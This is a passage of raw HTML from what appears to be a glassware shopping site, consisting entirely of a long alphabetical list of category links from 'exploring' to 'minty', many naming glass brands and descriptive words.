	<li class="cat-item cat-item-4339"><a href="https://crystalglasswareset.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://crystalglasswareset.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://crystalglasswareset.name/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://crystalglasswareset.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://crystalglasswareset.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://crystalglasswareset.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://crystalglasswareset.name/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://crystalglasswareset.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://crystalglasswareset.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://crystalglasswareset.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://crystalglasswareset.name/category/farsight/" >farsight</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://crystalglasswareset.name/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://crystalglasswareset.name/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://crystalglasswareset.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://crystalglasswareset.name/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://crystalglasswareset.name/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://crystalglasswareset.name/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://crystalglasswareset.name/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://crystalglasswareset.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://crystalglasswareset.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://crystalglasswareset.name/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://crystalglasswareset.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://crystalglasswareset.name/category/firelight/" >firelight</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://crystalglasswareset.name/category/fireplaces/" >fireplaces</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://crystalglasswareset.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://crystalglasswareset.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://crystalglasswareset.name/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://crystalglasswareset.name/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://crystalglasswareset.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://crystalglasswareset.name/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://crystalglasswareset.name/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://crystalglasswareset.name/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://crystalglasswareset.name/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://crystalglasswareset.name/category/fostorialenox/" >fostorialenox</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://crystalglasswareset.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://crystalglasswareset.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://crystalglasswareset.name/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://crystalglasswareset.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://crystalglasswareset.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://crystalglasswareset.name/category/franconia/" >franconia</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://crystalglasswareset.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://crystalglasswareset.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://crystalglasswareset.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://crystalglasswareset.name/category/fulfillment/" >fulfillment</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://crystalglasswareset.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://crystalglasswareset.name/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://crystalglasswareset.name/category/fursarcar/" >fursarcar</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://crystalglasswareset.name/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://crystalglasswareset.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://crystalglasswareset.name/category/gabriel-glas/" >gabriel-glas</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://crystalglasswareset.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://crystalglasswareset.name/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://crystalglasswareset.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://crystalglasswareset.name/category/garda/" >garda</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://crystalglasswareset.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://crystalglasswareset.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://crystalglasswareset.name/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://crystalglasswareset.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://crystalglasswareset.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://crystalglasswareset.name/category/german-tharaud/" >german-tharaud</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://crystalglasswareset.name/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://crystalglasswareset.name/category/giberto/" >giberto</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://crystalglasswareset.name/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://crystalglasswareset.name/category/gioielli/" >gioielli</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://crystalglasswareset.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://crystalglasswareset.name/category/glass-crystal/" >glass-crystal</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://crystalglasswareset.name/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://crystalglasswareset.name/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://crystalglasswareset.name/category/glasswarekitchenwaredinning/" >glasswarekitchenwaredinning</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://crystalglasswareset.name/category/glastonbury/" >glastonbury</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://crystalglasswareset.name/category/glastonbury-lotus/" >glastonbury-lotus</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://crystalglasswareset.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://crystalglasswareset.name/category/glencairn/" >glencairn</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://crystalglasswareset.name/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://crystalglasswareset.name/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://crystalglasswareset.name/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://crystalglasswareset.name/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://crystalglasswareset.name/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://crystalglasswareset.name/category/golbat/" >golbat</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://crystalglasswareset.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://crystalglasswareset.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://crystalglasswareset.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://crystalglasswareset.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://crystalglasswareset.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://crystalglasswareset.name/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://crystalglasswareset.name/category/gourgeous/" >gourgeous</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://crystalglasswareset.name/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://crystalglasswareset.name/category/grappa/" >grappa</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://crystalglasswareset.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://crystalglasswareset.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://crystalglasswareset.name/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://crystalglasswareset.name/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://crystalglasswareset.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://crystalglasswareset.name/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://crystalglasswareset.name/category/h1043set/" >h1043set</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://crystalglasswareset.name/category/hallberg/" >hallberg</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://crystalglasswareset.name/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://crystalglasswareset.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://crystalglasswareset.name/category/hand-engraved/" >hand-engraved</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://crystalglasswareset.name/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://crystalglasswareset.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://crystalglasswareset.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://crystalglasswareset.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://crystalglasswareset.name/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://crystalglasswareset.name/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://crystalglasswareset.name/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://crystalglasswareset.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://crystalglasswareset.name/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://crystalglasswareset.name/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://crystalglasswareset.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://crystalglasswareset.name/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://crystalglasswareset.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://crystalglasswareset.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://crystalglasswareset.name/category/hennessy/" >hennessy</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://crystalglasswareset.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://crystalglasswareset.name/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://crystalglasswareset.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://crystalglasswareset.name/category/herndon/" >herndon</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://crystalglasswareset.name/category/higgs/" >higgs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://crystalglasswareset.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://crystalglasswareset.name/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://crystalglasswareset.name/category/highball/" >highball</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://crystalglasswareset.name/category/highgate/" >highgate</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://crystalglasswareset.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://crystalglasswareset.name/category/hillwood/" >hillwood</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://crystalglasswareset.name/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://crystalglasswareset.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://crystalglasswareset.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://crystalglasswareset.name/category/holmgaard/" >holmgaard</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://crystalglasswareset.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://crystalglasswareset.name/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://crystalglasswareset.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://crystalglasswareset.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://crystalglasswareset.name/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://crystalglasswareset.name/category/hoyo/" >hoyo</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://crystalglasswareset.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://crystalglasswareset.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://crystalglasswareset.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://crystalglasswareset.name/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://crystalglasswareset.name/category/iced/" >iced</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://crystalglasswareset.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://crystalglasswareset.name/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://crystalglasswareset.name/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://crystalglasswareset.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://crystalglasswareset.name/category/immersive/" >immersive</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://crystalglasswareset.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://crystalglasswareset.name/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://crystalglasswareset.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://crystalglasswareset.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://crystalglasswareset.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://crystalglasswareset.name/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://crystalglasswareset.name/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://crystalglasswareset.name/category/intentions/" >intentions</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://crystalglasswareset.name/category/interglass/" >interglass</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://crystalglasswareset.name/category/intrada/" >intrada</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://crystalglasswareset.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://crystalglasswareset.name/category/invino/" >invino</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://crystalglasswareset.name/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://crystalglasswareset.name/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://crystalglasswareset.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://crystalglasswareset.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://crystalglasswareset.name/category/jayant/" >jayant</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://crystalglasswareset.name/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://crystalglasswareset.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://crystalglasswareset.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://crystalglasswareset.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://crystalglasswareset.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://crystalglasswareset.name/category/joyjolt/" >joyjolt</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://crystalglasswareset.name/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://crystalglasswareset.name/category/juliaka/" >juliaka</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://crystalglasswareset.name/category/juliska/" >juliska</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://crystalglasswareset.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://crystalglasswareset.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://crystalglasswareset.name/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://crystalglasswareset.name/category/kanars/" >kanars</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://crystalglasswareset.name/category/kardas/" >kardas</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://crystalglasswareset.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://crystalglasswareset.name/category/kenna/" >kenna</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://crystalglasswareset.name/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://crystalglasswareset.name/category/kenyan-african/" >kenyan-african</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://crystalglasswareset.name/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://crystalglasswareset.name/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://crystalglasswareset.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://crystalglasswareset.name/category/kiriko/" >kiriko</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://crystalglasswareset.name/category/knittel/" >knittel</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://crystalglasswareset.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://crystalglasswareset.name/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://crystalglasswareset.name/category/krosno/" >krosno</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://crystalglasswareset.name/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://crystalglasswareset.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://crystalglasswareset.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://crystalglasswareset.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://crystalglasswareset.name/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://crystalglasswareset.name/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://crystalglasswareset.name/category/lanfula/" >lanfula</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://crystalglasswareset.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://crystalglasswareset.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://crystalglasswareset.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://crystalglasswareset.name/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://crystalglasswareset.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://crystalglasswareset.name/category/lausitzer/" >lausitzer</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://crystalglasswareset.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://crystalglasswareset.name/category/lead-free/" >lead-free</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://crystalglasswareset.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://crystalglasswareset.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://crystalglasswareset.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://crystalglasswareset.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://crystalglasswareset.name/category/lenoxerica/" >lenox&#039;erica&#039;</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://crystalglasswareset.name/category/lenox2/" >lenox2</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://crystalglasswareset.name/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://crystalglasswareset.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://crystalglasswareset.name/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://crystalglasswareset.name/category/libretto/" >libretto</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://crystalglasswareset.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://crystalglasswareset.name/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://crystalglasswareset.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://crystalglasswareset.name/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://crystalglasswareset.name/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://crystalglasswareset.name/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://crystalglasswareset.name/category/linley/" >linley</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://crystalglasswareset.name/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://crystalglasswareset.name/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://crystalglasswareset.name/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://crystalglasswareset.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://crystalglasswareset.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://crystalglasswareset.name/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://crystalglasswareset.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://crystalglasswareset.name/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://crystalglasswareset.name/category/longchamp/" >longchamp</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://crystalglasswareset.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://crystalglasswareset.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://crystalglasswareset.name/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://crystalglasswareset.name/category/lorren/" >lorren</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://crystalglasswareset.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://crystalglasswareset.name/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://crystalglasswareset.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://crystalglasswareset.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://crystalglasswareset.name/category/lucaris/" >lucaris</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://crystalglasswareset.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://crystalglasswareset.name/category/luminarc/" >luminarc</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://crystalglasswareset.name/category/luxion/" >luxion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://crystalglasswareset.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://crystalglasswareset.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://crystalglasswareset.name/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://crystalglasswareset.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://crystalglasswareset.name/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crystalglasswareset.name/category/maeve/" >maeve</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://crystalglasswareset.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://crystalglasswareset.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://crystalglasswareset.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://crystalglasswareset.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://crystalglasswareset.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://crystalglasswareset.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://crystalglasswareset.name/category/manifestation/" >manifestation</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://crystalglasswareset.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://crystalglasswareset.name/category/margarita/" >margarita</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://crystalglasswareset.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://crystalglasswareset.name/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://crystalglasswareset.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://crystalglasswareset.name/category/markham/" >markham</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://crystalglasswareset.name/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://crystalglasswareset.name/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://crystalglasswareset.name/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://crystalglasswareset.name/category/martinsville/" >martinsville</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://crystalglasswareset.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://crystalglasswareset.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://crystalglasswareset.name/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://crystalglasswareset.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://crystalglasswareset.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://crystalglasswareset.name/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://crystalglasswareset.name/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://crystalglasswareset.name/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://crystalglasswareset.name/category/melinda/" >melinda</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://crystalglasswareset.name/category/melodia/" >melodia</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://crystalglasswareset.name/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://crystalglasswareset.name/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://crystalglasswareset.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://crystalglasswareset.name/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://crystalglasswareset.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://crystalglasswareset.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://crystalglasswareset.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://crystalglasswareset.name/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://crystalglasswareset.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://crystalglasswareset.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://crystalglasswareset.name/category/minty/" >minty</a>
</li>
